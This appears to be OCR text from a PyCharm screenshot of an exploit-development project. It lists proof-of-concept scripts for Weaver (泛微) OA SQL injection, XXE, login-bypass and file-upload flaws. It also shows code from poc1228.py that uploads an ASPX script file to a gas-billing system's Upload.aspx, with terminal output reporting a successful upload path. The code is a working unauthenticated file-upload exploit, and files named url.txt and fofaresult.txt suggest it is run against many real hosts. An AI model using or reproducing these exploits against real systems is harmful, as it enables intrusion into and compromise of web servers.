 File Edit View Navigate Code Refactor Run Tools VCS Window Help PYcharm - poc1228.py
PYcharm poc_exp poc1228.py
12
Project
Project
PYcharm D:\11464\Documents\PYcharm
0day
1day
data
F5
https_heard
NC
poc_exp
poc.py
poc2.py
poc1228.py
readme.md
result.txt
url.txt
y1.aspx
port
py
standard
TD_OA
weaver
fofaresult.txt
result.txt
泛微 e-cology ofsLogin任意用户登录漏洞.py
泛微E-Cology XXE漏洞(QVD-2023-16177).py
泛微E-Cology_SQL注入漏洞(CVE-2023-15672).py
泛微E-Office文件上传漏洞(CVE-2023-2648).py
泛微OA E-Cology9未授权SQL注入漏洞(CNVD-2023-12632)
网络开发
poc.py poc2.py poc1228.py result.txt url.txt
No Python interpreter configured for the project Use C:\Users\11464\AppData\Local\Microsoft\WindowsApps\python3.11.exe Configure Python interpreter
1 7 5
50 # Content-Type: application/octet-stream
51 #
52 # <% Response.Write("+v y1k1ng1227") %>
53 # ------------GFioQpMK0vv2
54 # Content-Disposition: form-data; name="submit"
55 #
56 # Submin
57 # ------------GFioQpMK0vv2'''
58 data = {
59 "submit": "Submin"
60 }
61
62 files = {
63 "Fdata": ("1.aspx", "<% Response.Write(\"+v y1k1ng1227\") %>", "application/octet-stream")
64 }
65
66
67 try:
68 response = requests.post(url, headers=headers, data=data, files=files, verify=False, timeout=15)
69 # print(response.request.headers)
70 # print(response.request.body)
71 # print(response.text)
72 response_text = response.text
73 start_index = response_text.find("\\UploadFile\\")
poc() "Accept"
Database
SciView
Notifications
Bookmarks
Structure
Terminal: Local
tag: this is a 先锋WEB燃气收费系统 Upload.aspx 文件上传漏洞 poc
@version: 1.0.0 @author: Y1_K1NG
[+] htt ploadFile/202401/2024011108484845.aspx
PS D:\11464\Documents\PYcharm\poc_exp>
Version Control Python Packages TODO Python Console Problems Terminal Services
Localized PyCharm 2023.1.4 is available // Switch and restart // Don't ask again (today 19:29) 42:50 CRLF UTF-8 4 spaces <No interpreter>